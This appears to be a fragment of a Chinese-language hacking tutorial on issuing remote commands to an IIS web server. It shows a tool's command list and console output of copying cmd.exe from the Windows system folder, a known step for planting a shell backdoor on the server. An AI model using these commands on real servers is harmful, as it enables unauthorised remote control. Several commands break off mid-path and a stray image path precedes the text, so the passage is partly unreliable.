 LOCAL FILE:<FILE NAME>: 从本机指定的文本文件中读取命令序列
LOCAL CLS: 清除显示
LOCAL OPEN: 用浏览器打开当前站点
EXIT: 关闭
上键: 重复上一条命令
下键: 重复下一条命令
[c:\wint\system32\cmd.exe]
The system cannot find the path specified.
[c:\winnt\system32\cmd.exe][copy c:\winnt\system32\cmd.exe c:\ine
1 file(s) copied.
4-4-8 IIS 远程命令
然后执行如下命令：
copy c：\winnt\system32\cmd.exe c